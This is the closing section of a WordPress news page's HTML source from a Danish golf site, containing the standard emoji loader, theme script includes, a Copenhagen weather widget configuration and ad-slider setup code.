const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[0.8000000000000000444089209850062616169452667236328125,33.39999999999999857891452847979962825775146484375],"today_humidity":79,"today_wind_speed":[9.300000000000000710542735760100185871124267578125,5.79999999999999982236431605997495353221893310546875],"today_min":[0.200000000000000011102230246251565404236316680908203125,32.2999999999999971578290569595992565155029296875],"today_max":[0.90000000000000002220446049250313080847263336181640625,33.7000000000000028421709430404007434844970703125],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769126400,"day_name":"fre","day_temp":[1,33],"owm_day_index":0},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[1,34],"owm_day_index":8},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[1,33],"owm_day_index":16},{"timestamp":1769385600,"day_name":"man","day_temp":[-1,31],"owm_day_index":24},{"timestamp":1769472000,"day_name":"tirs","day_temp":[-3,27],"owm_day_index":32}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>